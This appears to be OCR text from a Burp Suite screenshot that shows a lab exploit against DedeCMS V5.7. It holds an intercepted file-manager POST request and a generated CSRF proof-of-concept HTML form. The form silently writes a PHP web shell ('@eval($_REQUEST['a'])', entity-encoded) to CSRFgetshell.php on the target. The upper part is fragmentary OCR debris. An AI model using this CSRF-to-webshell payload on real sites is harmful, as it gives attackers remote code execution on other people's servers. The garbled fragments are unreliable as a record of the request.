 Burp Intruder Rep
Target Proxy
Alerts
Intercept HTTP
Request to htt
Forward
?
Raw Params
POST /DedeCMS-V5
Host: 192.168.137.1
Content-Length: 212
Cache-Control: max-
Origin: http://192.168
Upgrade-Insecure-Re
Content-Type: applic
User-Agent: Mozilla/
Accept: text/html,ap
Referer:
http://192.168.137.1/
FDedeCMS-V5
.7-UTF8-SP1%2FDe
Accept-Encoding: gz
Accept-Language: z
Cookie: menuitems=
33;
DedeLoginTime=159
ENV_GOBACK_URL
3Dfilemanager
Connection: close
fmdo=edit&backurl=
shell.php&str=
%3C%3Fphp+%40e
? < +
0 matches
Raw Params Headers Hex
POST /DedeCMS-V5.7-UTF8-SP1/DedeCMS-V5.7-UTF8-SP1/uploads/dede/file_manage_control.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 212
Cache-Control: max-age=0
Origin: http://192.168.137.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://192.168.137.1/DedeCMS-V5.7-UTF8-SP1/DedeCMS-V5.7-UTF8-SP1/uploads/dede/file_manage_
control.php" method="POST">
<input type="hidden" name="fmdo" value="edit" />
<input type="hidden" name="backurl" value="" />
<input type="hidden" name="activepath"
value="&#47;DedeCMS&#45;V5&#46;7&#45;UTF8&#45;SP1&#47;DedeCMS&#45;V5&#46;7&#45;UTF8&#45;S
P1&#47;uploads&#47;uploads" />
<input type="hidden" name="filename" value="CSRFgetshell&#46;php" />
<input type="hidden" name="str"
value="&lt;&#63;php&#32;&#64;eval&#40;&#36;&#95;REQUEST&#91;&apos;a&apos;&#93;&#41;&#59;&#63;&g
t;" />
<input type="hidden" name="B1" value="&#32;&#32;□&#191;&#157;&#32;□&#173;&#152;&#32;&#32;" />
<input type="submit" value="Submit request" />
</form>
? < + > Type a search term 0 matches